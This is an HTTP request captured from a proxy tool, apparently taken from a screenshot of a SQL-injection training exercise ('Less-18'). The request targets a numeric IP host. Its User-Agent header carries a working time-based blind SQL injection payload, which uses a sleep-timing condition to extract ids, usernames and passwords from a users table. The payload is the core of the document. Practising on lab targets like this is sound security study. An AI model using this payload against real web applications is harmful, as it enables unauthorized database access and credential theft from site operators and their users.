 Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 119.45.55.187
User-Agent: aasdf' or if(length((select group_concat(id,username,password) from
users))=120,sleep(3),1),'','')#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187/Less-18/
Cookie: td_cookie=715540552
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit